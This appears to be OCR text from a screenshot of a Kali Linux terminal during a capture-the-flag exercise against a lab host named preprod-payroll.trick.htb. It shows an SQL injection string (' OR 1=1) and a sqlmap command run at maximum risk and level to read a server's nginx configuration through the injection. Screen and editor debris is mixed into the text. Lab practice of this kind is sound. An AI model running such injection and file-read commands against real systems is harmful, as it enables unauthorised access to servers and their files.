 10.10.14.113
18:14:17
kali@kali: /tmp/Trick
File Edit Selection Vi
kali@kali: /tmp/Trick 134x38
' OR 1=
1
2
3
┌──(kali㉿kali)(10.10.14.113)-[/tmp/Trick]
└─$ ll
total 28K
drwxr-xr-x  2 kali kali 4.0K Feb 12 17:14 .
drwxrwxrwt 21 root root  16K Feb 12 17:13 ..
-rw-r--r--  1 kali kali 1.1K Feb 12 17:06 nmap_all.txt
-rw-r--r--  1 kali kali 2.6K Feb 12 17:14 req.txt
┌──(kali㉿kali)(10.10.14.113)-[/tmp/Trick]
└─$ sqlmap -r req.txt --risk 3 --level 5 --technique=BEU --batch --privileges --file-read=/etc/nginx/sites-enabled/defaultless /home/k
ali/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_nginx_sites-enabled_default
1
1
1
Later
Release Notes
0 0 0
Ln 3, Col 12 Spaces: 4 UTF-8 LF Plain Text Go Live